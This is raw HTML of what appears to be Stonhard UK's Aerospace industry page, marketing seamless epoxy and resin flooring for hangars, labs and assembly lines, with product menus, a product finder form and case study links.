                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.co.uk/products/esd-flooring/' >
                                                                        <img src="/media/2029/esd.png">
                                                                    <p class="product-name">ESD Flooring</p>
                                                                    <p class="product-descrip"><span>Seamless, easy-to-clean, conductive floors for protection against ESD</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.co.uk/products/epoxy-flooring/' >
                                                                        <img src="/media/3104/epoxy_menu-tile.png">
                                                                    <p class="product-name">Epoxy Flooring</p>
                                                                    <p class="product-descrip"><span>Long-lasting, attractive floors for industrial or commercial use.</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.co.uk/products/urethane-flooring/' >
                                                                        <img src="/media/3173/urethane-product-tile.png">
                                                                    <p class="product-name">Urethane Flooring</p>
                                                                    <p class="product-descrip"><span>Resinous flooring resistant to thermal shock and cycling</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.co.uk/products/mma-flooring/' >
                                                                        <img src="/media/2983/menutiles_mma.png">
                                                                    <p class="product-name">MMA Flooring</p>
                                                                    <p class="product-descrip"><span>Chemical-resistant, methyl methacrylate floors for low-temperature and rapid installation</span></p>
                                                                </a>
                                                            </li>
                                                                                                                <li>
                                                                    <a href='http://www.stonhard.co.uk/products/stonclad/' >
                                                                            <img src="/media/1466/stonclad2.png">
                                                                        <p class="product-name">Stonclad</p>
                                                                        <p class="product-descrip"><span>High-Strength Industrial and Commercial Flooring</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.co.uk/products/stonshield/' >
                                                                            <img src="/media/1354/stonshield.png">
                                                                        <p class="product-name">Stonshield</p>
                                                                        <p class="product-descrip"><span>Textured Epoxy Flooring &amp; Urethane Flooring</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.co.uk/products/stonblend/' >
                                                                            <img src="/media/1345/stonblend.png">
                                                                        <p class="product-name">Stonblend</p>
                                                                        <p class="product-descrip"><span>Decorative Seamless Flooring</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.co.uk/products/stonres/' >
                                                                            <img src="/media/1465/stonres2.png">
                                                                        <p class="product-name">Stonres</p>
                                                                        <p class="product-descrip"><span>Noise-Reducing Flooring</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.co.uk/products/stontec/' >
                                                                            <img src="/media/2450/stontec-main-menu-product-image.png">
                                                                        <p class="product-name">Stontec</p>
                                                                        <p class="product-descrip"><span>Decorative Flake Finish Flooring Systems</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.co.uk/products/stonlux/' >
                                                                            <img src="/media/1467/stonlux2.png">
                                                                        <p class="product-name">Stonlux</p>
                                                                        <p class="product-descrip"><span>Self-Leveling Epoxy Flooring</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.co.uk/products/stondeck/' >
                                                                            <img src="/media/2443/menutiles-stondeck.png">
                                                                        <p class="product-name">Stondeck</p>
                                                                        <p class="product-descrip"><span>Traffic Coating Solutions</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.co.uk/products/stongard/' >
                                                                            <img src="/media/1348/stongard.png">
                                                                        <p class="product-name">Stongard</p>
                                                                        <p class="product-descrip"><span>Waterproofing Membrane</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.co.uk/products/stonchem/' >
                                                                            <img src="/media/1346/stonchem.png">
                                                                        <p class="product-name">Stonchem</p>
                                                                        <p class="product-descrip"><span>Chemical-Resistant Epoxy Flooring &amp; High-Performance Lining Systems</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.co.uk/products/stoncrete/' >
                                                                            <img src="/media/4317/efx-clean-slate-amber-sk6gt-tile.png">
                                                                        <p class="product-name">Stoncrete</p>
                                                                        <p class="product-descrip"><span>Decorative Epoxy Flooring with Quartz and Recycled Glass</span></p>
                                                                    </a>
                                                                </li>
                                            </ul>
                                        </li>
                                        <li>
                                            <span>Lining Solutions</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.co.uk/products/stonchem/' >
                                                                        <img src="/media/1346/stonchem.png">
                                                                    <p class="product-name">Stonchem</p>
                                                                    <p class="product-descrip"><span>Chemical-Resistant Epoxy Flooring &amp; High-Performance Lining Systems</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                        <li>
                                            <span>Wall Solutions</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.co.uk/products/stonglaze/' >
                                                                        <img src="/media/2005/menusample_4.png">
                                                                    <p class="product-name">Stonglaze</p>
                                                                    <p class="product-descrip"><span>Epoxy &amp; Urethane Wall Systems</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                        <li>
                                            <span>Complementary Products</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.co.uk/products/complementary-products/resin-floor-coatings/' >
                                                                        <img src="/media/3097/website-products-icon-coatings.jpg">
                                                                    <p class="product-name">Resin Floor Coatings</p>
                                                                    <p class="product-descrip"><span>Resin Floor Coatings</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.co.uk/products/complementary-products/high-strength-grouts/' >
                                                                        <img src="/media/3098/website-products-icon-grouts.jpg">
                                                                    <p class="product-name">High-Strength Grouts</p>
                                                                    <p class="product-descrip"><span>High-Strength Grouts</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.co.uk/products/complementary-products/resin-floor-primers/' >
                                                                        <img src="/media/3099/website-products-icon-primer.jpg">
                                                                    <p class="product-name">Resin Floor Primers</p>
                                                                    <p class="product-descrip"><span>Resin Floor Primers</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.co.uk/products/complementary-products/resin-floor-sealants-and-waterproofing-membranes/' >
                                                                        <img src="/media/3100/website-products-icon-sealants.jpg">
                                                                    <p class="product-name">Resin Floor Sealants and Waterproofing Membranes</p>
                                                                    <p class="product-descrip"><span>Resin Floor Sealants and Membranes</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.co.uk/products/complementary-products/flooring-additives/' >
                                                                        <img src="/media/10496/additives-main-menu-icon.png">
                                                                    <p class="product-name">Flooring Additives</p>
                                                                    <p class="product-descrip"><span>Flooring Additives</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.co.uk/products/complementary-products/moisture-mitigation-systems/' >
                                                                        <img src="/media/6291/moisture_mitigation_opt8.jpg">
                                                                    <p class="product-name">Moisture Mitigation Systems</p>
                                                                    <p class="product-descrip"><span>Moisture Mitigation Systems</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                        <li>
                                            <span>Complementary Products</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.co.uk/products/complementary-products/resin-floor-coatings/' >
                                                                        <img src="/media/3097/website-products-icon-coatings.jpg">
                                                                    <p class="product-name">Resin Floor Coatings</p>
                                                                    <p class="product-descrip"><span>Resin Floor Coatings</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.co.uk/products/complementary-products/high-strength-grouts/' >
                                                                        <img src="/media/3098/website-products-icon-grouts.jpg">
                                                                    <p class="product-name">High-Strength Grouts</p>
                                                                    <p class="product-descrip"><span>High-Strength Grouts</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.co.uk/products/complementary-products/resin-floor-primers/' >
                                                                        <img src="/media/3099/website-products-icon-primer.jpg">
                                                                    <p class="product-name">Resin Floor Primers</p>
                                                                    <p class="product-descrip"><span>Resin Floor Primers</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.co.uk/products/complementary-products/resin-floor-sealants-and-waterproofing-membranes/' >
                                                                        <img src="/media/3100/website-products-icon-sealants.jpg">
                                                                    <p class="product-name">Resin Floor Sealants and Waterproofing Membranes</p>
                                                                    <p class="product-descrip"><span>Resin Floor Sealants and Membranes</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.co.uk/products/complementary-products/flooring-additives/' >
                                                                        <img src="/media/10496/additives-main-menu-icon.png">
                                                                    <p class="product-name">Flooring Additives</p>
                                                                    <p class="product-descrip"><span>Flooring Additives</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.co.uk/products/complementary-products/moisture-mitigation-systems/' >
                                                                        <img src="/media/6291/moisture_mitigation_opt8.jpg">
                                                                    <p class="product-name">Moisture Mitigation Systems</p>
                                                                    <p class="product-descrip"><span>Moisture Mitigation Systems</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                                            </ul>
                </li>
                <li>
                        <span>Choose Your Industry</span>
                        <ul>
                                    <li><a href="http://www.stonhard.co.uk/choose-your-industry/aerospace/">Aerospace</a></li>
                                    <li><a href="http://www.stonhard.co.uk/choose-your-industry/auto-dealerships-auto-repair/">Auto Dealerships/Auto Repair</a></li>
                                    <li><a href="http://www.stonhard.co.uk/choose-your-industry/auto-manufacturing/">Auto Manufacturing</a></li>
                                    <li><a href="http://www.stonhard.co.uk/choose-your-industry/chemical-mining/">Chemical/ Mining</a></li>
                                    <li><a href="http://www.stonhard.co.uk/choose-your-industry/distribution-logistics/">Distribution/Logistics</a></li>
                                    <li><a href="http://www.stonhard.co.uk/choose-your-industry/education/">Education</a></li>
                                        <li><a href="http://www.stonhard.co.uk/choose-your-industry/food-beverage/">Food &amp; Beverage</a></li>
                                    <li><a href="http://www.stonhard.co.uk/choose-your-industry/general-commercial/">General Commercial</a></li>
                                    <li><a href="http://www.stonhard.co.uk/choose-your-industry/general-manufacturing/">General Manufacturing</a></li>
                                    <li><a href="http://www.stonhard.co.uk/choose-your-industry/government/">Government</a></li>
                                    <li><a href="http://www.stonhard.co.uk/choose-your-industry/healthcare/">Healthcare</a></li>
                                    <li><a href="http://www.stonhard.co.uk/choose-your-industry/hospitality/">Hospitality</a></li>
                                    <li><a href="http://www.stonhard.co.uk/choose-your-industry/office-buildings/">Office Buildings</a></li>
                                    <li><a href="http://www.stonhard.co.uk/choose-your-industry/pharmaceutical/">Pharmaceutical</a></li>
                                    <li><a href="http://www.stonhard.co.uk/choose-your-industry/retail-environments/">Retail Environments</a></li>
                                    <li><a href="http://www.stonhard.co.uk/choose-your-industry/technology/">Technology</a></li>
                                    <li><a href="http://www.stonhard.co.uk/choose-your-industry/transportation/">Transportation</a></li>
                                    <li><a href="http://www.stonhard.co.uk/choose-your-industry/water-wastewater/">Water/ Wastewater</a></li>
                        </ul>
                </li>
                <li>
                        <span>Architects/Designers</span>
                        <ul>
                                <li><a href="http://www.stonhard.co.uk/architects-designers/bim-library/">BIM Library</a></li>
                                <li><a href="http://www.stonhard.co.uk/architects-designers/product-information/">Product Information</a></li>
                                <li><a href="http://www.stonhard.co.uk/architects-designers/colour-collections/">Colour Collections</a></li>
                                <li><a href="http://www.stonhard.co.uk/architects-designers/floor-details/">Floor Details</a></li>
                                <li><a href="http://www.stonhard.co.uk/architects-designers/sustainable-solutions/">Sustainable Solutions</a></li>
                        </ul>
                </li>
                <li>
                        <span>General Contractors</span>
                        <ul>
                                <li><a href="http://www.stonhard.co.uk/general-contractors/product-data-sheets/">Product Data Sheets</a></li>
                                <li><a href="http://www.stonhard.co.uk/general-contractors/engineering-details/">Engineering Details</a></li>
                                <li><a href="http://www.stonhard.co.uk/general-contractors/colour-guides/">Colour Guides</a></li>
                                <li><a href="http://www.stonhard.co.uk/general-contractors/brochures-literature/">Brochures &amp; Literature</a></li>
                                <li><a href="http://www.stonhard.co.uk/general-contractors/construction-management-group/">Construction Management Group</a></li>
                        </ul>
                </li>
                <li>
                        <span>Features</span>
                        <ul>
                                    <li><a href="http://www.stonhard.co.uk/features/abrasion-resistant/">Abrasion Resistant</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/acoustic/">Acoustic</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/chemical-resistant/">Chemical Resistant</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/easy-to-clean/">Easy to Clean</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/ergonomic/">Ergonomic</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/esd-conductive/">ESD/Conductive</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/fast-installation-2-days/">Fast Installation (&lt;2 days)</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/fire-resistant/">Fire Resistant</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/high-gloss/">High Gloss</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/high-impact-resistant/">High-Impact Resistant</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/high-strength/">High Strength</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/high-traffic/">High Traffic</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/low-odour/">Low Odour</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/resilient/">Resilient</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/seamless/">Seamless</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/self-leveling/">Self Leveling</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/slip-resistant/">Slip Resistant</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/smooth-finish/">Smooth Finish</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/stain-resistant/">Stain Resistant</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/sustainable-eco-friendly/">Sustainable/Eco-Friendly</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/textured-finish/">Textured Finish</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/thermal-shock-cycling/">Thermal Shock/Cycling</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/uv-resistant/">UV Resistant</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/waterproof/">Waterproof</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/water-resistant/">Water Resistant</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/wear-resistant/">Wear Resistant</a></li>
                        </ul>
                </li>
                <li>
                        <span>About Us</span>
                        <ul>
                                <li><a href="http://www.stonhard.co.uk/about-us/newsletter/">Newsletter</a></li>
                                <li><a href="http://www.stonhard.co.uk/about-us/media/">Media</a></li>
                                <li><a href="http://www.stonhard.co.uk/about-us/100-years/">100 Years</a></li>
                                <li><a href="http://www.stonhard.co.uk/about-us/who-we-are/">Who We Are</a></li>
                                <li><a href="http://www.stonhard.co.uk/about-us/faq/">FAQ</a></li>
                                <li><a href="http://www.stonhard.co.uk/about-us/our-materials/">Our Materials</a></li>
                                <li><a href="http://www.stonhard.co.uk/about-us/our-certificates/">Our Certificates</a></li>
                                <li><a href="http://www.stonhard.co.uk/about-us/case-studies/">Case Studies</a></li>
                                <li><a href="http://www.stonhard.co.uk/about-us/videos/">Videos</a></li>
                                <li><a href="http://www.stonhard.co.uk/about-us/mission-statement/">Mission Statement</a></li>
                        </ul>
                </li>
                <li>
                        <a href='http://www.stonhard.co.uk/contact-us/'>Contact Us</a>
                </li>
            <li><a href="">Blog</a></li>
            <li id="mobileSocial">
                <a href="https://www.pinterest.com/stonhard/" target="_blank"><img src="/images/socialMedia_1.png" alt="pintrestIcon" /></a>
                <a href=""><img src="/images/socialMedia_2.png" alt="facebookIcon" /></a>
                <a href="https://www.linkedin.com/company/stonhard-uk/"><img src="/images/socialMedia_3.png" alt="linkedinIcon" /></a>
                <a href=""><img src="/images/socialMedia_4.png" alt="twiiterIcon" /></a>
                <a href=""><img src="/media/1760/socialmedia_6.png" alt="instagramIcon" /></a>
                <a href="https://www.youtube.com/@stonhardbenelux7357"><img src="/images/socialMedia_5.png" alt="youtubeIcon" /></a>
                <br clear="all">
            </li>
            <br clear="all">
        </ul>
        <br clear="all">
    </nav>
    <style>
        #myA:hover {
            color: #0099d8 !important;
        }


        .navbarJoi a {
            float: left;
            font-size: 16px;
            color: white;
            text-align: center;
            padding: 14px 16px;
            text-decoration: none;
        }

        .dropdown {
            overflow: hidden;
        }

            .dropdown .dropbtn {
                cursor: pointer;
                font-size: 16px;
                border: none;
                outline: none;
                color: white;
                padding: 14px 16px;
                background-color: inherit;
                font-family: inherit;
                margin: 0;
            }


        .dropdown-contentJo {
            right: -60px;
            top: 145px;
            display: none;
            position: absolute;
            background-color: #f9f9f9;
            min-width: 160px;
            box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
            z-index: 1;
            padding: 10px 0px;
        }

            .dropdown-contentJo a {
                float: none;
                color: black;
                padding: 12px 16px;
                text-decoration: none;
                display: block;
                text-align: left;
            }

        .show {
            display: block;
        }
    </style>
    <script>
        /* When the user clicks on the button,
        toggle between hiding and showing the dropdown content */

        function myFunction(x) {
            var dataId = x.attributes["data-dropid"].value;
            if (document.getElementById(dataId) !== null) {
                document.getElementById(dataId).classList.toggle("show");
            }
        }

        function myfun(x) {
            var dataId = x.attributes["data-dropid"].value;
            var myDropdown = document.getElementById(dataId);
            if (myDropdown !== null) {
                if (myDropdown.classList.contains('show')) {
                    myDropdown.classList.remove('show');
                }
            }
        }

        // Close the dropdown if the user clicks outside of it
        window.onclick = function (e) {
            if (!e.target.matches('.dropbtn')) {
                //var myDropdown = document.getElementById("myDropdown");
                var myDropdown = document.getElementsByClassName("dropdown-contentJo");
                if (myDropdown !== null && myDropdown.length > 0) {
                    if (myDropdown.classList.contains('show')) {
                        myDropdown.classList.remove('show');
                    }
                }
            }
        }
    </script>
</div> 
	

  <main>
	  <div class="mindBody">
	  
	<!--layerslider here-->
	<section id="plaxSec" class="module parallax parallax-1" style="background-image:url(/media/2192/stonhard-epoxy-resin-flooring.jpg);" wa=""></section>		


	<script type="text/javascript">
	var set = false;
	$(document).ready(function(){
	  if(!set && window.innerWidth >= 1060)
	  {
		 $("#plaxSec").css({"background-size":"cover","background-position-y":$("#plaxSec").attr("wa")+"px"});
		  $("#plaxSecLower").css({"background-size":"cover","background-position-y":$("#plaxSecLower").attr("wa")+"px"});
		set = true;
	  }
	});
	$(window).resize(function(){
	  if(!set && window.innerWidth >= 1060)
	  {
		$("#plaxSec").css({"background-size":"cover","background-position-y":$("#plaxSec").attr("wa")+"px"});
		$("#plaxSecLower").css({"background-size":"cover","background-position-y":$("#plaxSecLower").attr("wa")+"px"});
		set = true;
	  }
	  else if(set && window.innerWidth < 1060)
	  {
		var elem = document.getElementById("plaxSec");
		if (elem.style.removeProperty) {
			elem.style.removeProperty('background-size');
			elem.style.removeProperty('background-position');
		} else {
			elem.style.removeAttribute('background-size');
			elem.style.removeAttribute('background-position');
		}
		  
		elem = document.getElementById("plaxSecLower");
		  if(elem != null)
		  {
			if (elem.style.removeProperty) {
				elem.style.removeProperty('background-size');
				elem.style.removeProperty('background-position');
			} else {
				elem.style.removeAttribute('background-size');
				elem.style.removeAttribute('background-position');
			}
		  }
		set = false;
	  } 
	});
  </script>
	
	
	
	<div id="industryDescription">
	<div class="caged">
	<br clear="all">
   
	<div class="industrySlides">
					<!-- IMAGE -->
					<div style="border:1px solid #D9D9D9;">
					<img src="/media/1891/v2-transportation-aerospace.jpg" alt="stonclad gs flooring in helicopter manufacturing facility">
					
					<!-- CAPTION -->
						<div style="background-color:#003E57;color:white;padding: 8px;">		
							<h2>Products Used:</h2>
							<p><a href="http://www.stonhard.co.uk/products/stonclad/" >Stonclad GS</a></p>
								
							<p></p>
						</div>
					</div>	
					<!-- IMAGE -->
					<div style="border:1px solid #D9D9D9;">
					<img src="/media/1890/v2-helicopter-hangar-3.jpg" alt="stonclad gs flooring in helicopter hangar">
					
					<!-- CAPTION -->
						<div style="background-color:#003E57;color:white;padding: 8px;">		
							<h2>Products Used:</h2>
							<p><a href="http://www.stonhard.co.uk/products/stonclad/" >Stonclad GR</a></p>
								
							<p></p>
						</div>
					</div>	
					<!-- IMAGE -->
					<div style="border:1px solid #D9D9D9;">
					<img src="/media/1889/v2-electronics-aeronautics-2.jpg" alt="stonlux esd flooring in nasa laboratory ">
					
					<!-- CAPTION -->
						<div style="background-color:#003E57;color:white;padding: 8px;">		
							<h2>Products Used:</h2>
							<p><a href="http://www.stonhard.co.uk/products/stonlux/" >Stonlux ESD</a></p>
								
							<p></p>
						</div>
					</div>	
			
		</div>
		
	<div id="aboutRight2">
					<h1>Aerospace</h1>
 
		<p style="text-align: left;">For over 25 years, Stonhard UK has been manufacturing and installing long-lasting, seamless, chemical and stain-resistant epoxy and resin flooring for the aerospace and avionics industry. Flooring for aircraft test areas, assembly lines, battery rooms, blast facilities, hangars, labs and maintenance areas to control rooms - we've done it all. <br /><br />We formulate our resin floors and epoxy flooring to <a href="http://www.stonhard.co.uk/features/high-impact-resistant/" title="High-Impact Resistant"></a><a href="http://www.stonhard.co.uk/features/high-impact-resistant/" title="High-Impact Resistant">withstand impact</a>, <a href="http://www.stonhard.co.uk/features/abrasion-resistant/" title="Abrasion Resistant">abrasion</a> and <a href="http://www.stonhard.co.uk/features/chemical-resistant/" title="Chemical Resistant">chemical spills</a>. Our resin flooring systems can be installed as quickly as a couple days and are safe, <a href="http://www.stonhard.co.uk/features/easy-to-clean/" title="Easy to Clean">easy to clean</a> and designed for <a href="http://www.stonhard.co.uk/features/resilient/" title="Resilient">long-term performance</a>. ESD formulations, custom colours, logos, textures and patterns - Stonhard's resin surfaces can be customised to meet your specification whilst ensuring all safety regulations are met. We also offer ESD and spark-proof systems. What's more, with Stonhard, you can rest assured that both our products and labour are covered by a single warranty. </p>
<p style="text-align: left;"> </p>
<p><a href="/contact-us?cFormId=5100" class="markBut">REQUEST A COMPLIMENTARY SITE SURVEY</a></p>
	
  <!--  <a href="#underSlideshow"><button type="submit">Find the right product <img src="images/arrows_down_white_small.png"></button></a>-->
		
		
		
		<br/>
		<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">


                <div id="formula-links">
					<div class="row">
                    </div>
                </div>
<script type="text/javascript">

    $(document).ready(function () {

        var maxHeight = Math.max.apply(null, $(".boxedLinks").map(function () {
            return $(this).height();
        }).get());

        $(".boxedLinks").height(maxHeight);


        $(window).resize(function () {
            $(".boxedLinks").removeAttr("style");
            var maxHeight = Math.max.apply(null, $(".boxedLinks").map(function () {
                return $(this).height();
            }).get());

            $(".boxedLinks").height(maxHeight);
        });
    });

</script>
		
	</div><!--indusctrySlideText-->
	

	<br clear="all">
	</div><!--aboutRight-->
	<div class="caged">
		
	</div>
	</div>
	
	 <!--<section class="module parallax parallax-1" style="background-image:url(images/parallax_2.jpg);"></section>-->
	
	<div id="underSlideshow"  class="caged">
	
	


	<div class="productFinderIndustry">
		<div class="padding">
		<h1 id="ContentPlaceHolderDefault_cp_body_MarketProductFinder_23_lblPFHeader">CHOOSE THE RIGHT PRODUCT</h1>
		<p id="ContentPlaceHolderDefault_cp_body_MarketProductFinder_23_lblPFBody"><p><span>We want to help you find the industrial flooring product that best meets your needs. Select from the dropdowns below to narrow down your options. Not all dropdowns need to be filled out.</span></p></p>
		<span id="ContentPlaceHolderDefault_cp_body_MarketProductFinder_23_tst"></span>
		<select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$MarketProductFinder_23$marketsDD13" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$MarketProductFinder_23$marketsDD13\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD13" class="stonDrop">
	<option selected="selected" value="0">SELECT FEATURE</option>
	<option value="5068">Abrasion Resistant</option>
	<option value="5085">Acoustic</option>
	<option value="5069">Chemical Resistant</option>
	<option value="5092">Easy to Clean</option>
	<option value="5086">Ergonomic</option>
	<option value="5088">ESD/Conductive</option>
	<option value="5089">Fast Installation (&lt;2 days)</option>
	<option value="5082">Fire Resistant</option>
	<option value="5080">High Gloss</option>
	<option value="5071">High-Impact Resistant</option>
	<option value="5072">High Strength</option>
	<option value="5073">High Traffic</option>
	<option value="5074">Low Odour</option>
	<option value="5087">Resilient</option>
	<option value="5079">Seamless</option>
	<option value="5090">Self Leveling</option>
	<option value="5075">Slip Resistant</option>
	<option value="5083">Smooth Finish</option>
	<option value="5093">Stain Resistant</option>
	<option value="5070">Sustainable/Eco-Friendly</option>
	<option value="5084">Textured Finish</option>
	<option value="5076">Thermal Shock/Cycling</option>
	<option value="45158">UV Resistant</option>
	<option value="5081">Waterproof</option>
	<option value="5077">Water Resistant</option>
	<option value="5078">Wear Resistant</option>

</select>
		<select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$MarketProductFinder_23$marketsDD14" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$MarketProductFinder_23$marketsDD14\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD14" class="stonDrop">
	<option selected="selected" value="0">SELECT AREA</option>
	<option value="4726">Aircraft Test Cells</option>
	<option value="4727">Assembly Line</option>
	<option value="4728">Battery Rooms</option>
	<option value="4729">Blast Facilities</option>
	<option value="4730">Cafeterias</option>
	<option value="4731">Control Rooms</option>
	<option value="4732">Hangars</option>
	<option value="4733">Kitchens</option>
	<option value="4734">Labs</option>
	<option value="4735">Mechanical Rooms</option>
	<option value="4736">Plating Lines</option>
	<option value="4737">Restrooms</option>
	<option value="4738">Service Bays</option>

</select>
			<br clear="all">
		</div><!--padding-->
	</div><!--productFinder-->
	
<div id="cases">
    	<div class="padding">
			<h1>Case Studies</h1>
    		<div id="study" class="study">
                
                        <div><a id="cILink" href="/media/2154/pp-gkn-resin-floor.pdf" target="_blank"><img id="caseImage" src="/umbraco/plugins/pdfthumbnail.aspx?index=1&amp;path=%2fmedia%2f2154/%2fpp-gkn-resin-floor.pdf&amp;dpi=12&amp;borderwidth=1&amp;bordercolor=808080&amp;highquality=False&amp;defaultfont=" /></a>
					        <div class="studyText">
						        <h2><a id="cLink" href="/media/2154/pp-gkn-resin-floor.pdf" target="_blank">GKN Aerospace</a></h2>
                                
                                        <p>Stonclad GS</p>
                                    
					        </div>
    			        </div>
                    
                        <div><a id="cILink" href="/media/6047/case-study-embraer-portugal-final-eng-web.pdf" target="_blank"><img id="caseImage" src="/umbraco/plugins/pdfthumbnail.aspx?index=1&amp;path=%2fmedia%2f6047/%2fcase-study-embraer-portugal-final-eng-web.pdf&amp;dpi=12&amp;borderwidth=1&amp;bordercolor=808080&amp;highquality=False&amp;defaultfont=" /></a>
					        <div class="studyText">
						        <h2><a id="cLink" href="/media/6047/case-study-embraer-portugal-final-eng-web.pdf" target="_blank">Embraer - Portugal</a></h2>
                                
                                        <p>Stonchem 600</p>
                                    
                                        <p>Stonchem 700</p>
                                    
                                        <p>Stonchem 800</p>
                                    
					        </div>
    			        </div>
                    
			</div>
            
    	</div>
    </div><!--cases-->

	<br clear="all" />
<div id="ContentPlaceHolderDefault_cp_body_MarketProductFinder_23_iup">
	
	<div class="contained">
	<div id="pfResults">
		<ul id="grid" class="grid effect-1">
                    
                </ul>
	</div>
	</div>
        <script type="text/javascript">

			function pol() {
			    new AnimOnScroll(document.getElementById('grid'), {
			        minDuration: 0.4,
			        maxDuration: 0.7,
			        viewportFactor: 0.2
			    });
			}
			var pageRequestManager = Sys.WebForms.PageRequestManager.getInstance();
			pageRequestManager.add_endRequest(pol);
		</script>
	
</div>
		
	
	
	<br clear="all">
	
	<br clear="all">
	</div><!--underSlideshow-->
	
	<section id="plaxSecLower" class="module parallax parallax-1" style="background-image:url(/media/1675/ksc-97pc-1064.jpg);" wa=""></section>


	<script type="text/javascript">
	var set = false;
	$(document).ready(function(){
	  if(!set && window.innerWidth >= 1060)
	  {
		 $("#plaxSec").css({"background-size":"cover","background-position-y":$("#plaxSec").attr("wa")+"px"});
		  $("#plaxSecLower").css({"background-size":"cover","background-position-y":$("#plaxSecLower").attr("wa")+"px"});
		set = true;
	  }
	});
	$(window).resize(function(){
	  if(!set && window.innerWidth >= 1060)
	  {
		$("#plaxSec").css({"background-size":"cover","background-position-y":$("#plaxSec").attr("wa")+"px"});
		$("#plaxSecLower").css({"background-size":"cover","background-position-y":$("#plaxSecLower").attr("wa")+"px"});
		set = true;
	  }
	  else if(set && window.innerWidth < 1060)
	  {
		var elem = document.getElementById("plaxSec");
		if (elem.style.removeProperty) {
			elem.style.removeProperty('background-size');
			elem.style.removeProperty('background-position');
		} else {
			elem.style.removeAttribute('background-size');
			elem.style.removeAttribute('background-position');
		}
		  
		elem = document.getElementById("plaxSecLower");
		  if(elem != null)
		  {
			if (elem.style.removeProperty) {
				elem.style.removeProperty('background-size');
				elem.style.removeProperty('background-position');
			} else {
				elem.style.removeAttribute('background-size');
				elem.style.removeAttribute('background-position');
			}
		  }
		set = false;
	  } 
	});
  </script>

	  <!--<section class="module parallax parallax-2">
		<div class="container">
		  <h1>Rise</h1>
		</div>
	  </section>-->

	  </div>

	<div id="pods">
	<div class="caged tay">
		<ul>
		    <li id="newletterPodLi"><div class="newsPodcage padding" id="newsletterPod">
						<a href="https://www.stonhard.co.uk/about-us/newsletter/" target="_blank"><img src="/media/10253/uk-newsletter-pod-345-x-250-px.jpg" alt="UK Newsletter Pod 345 x 250 px).jpg"/></a>
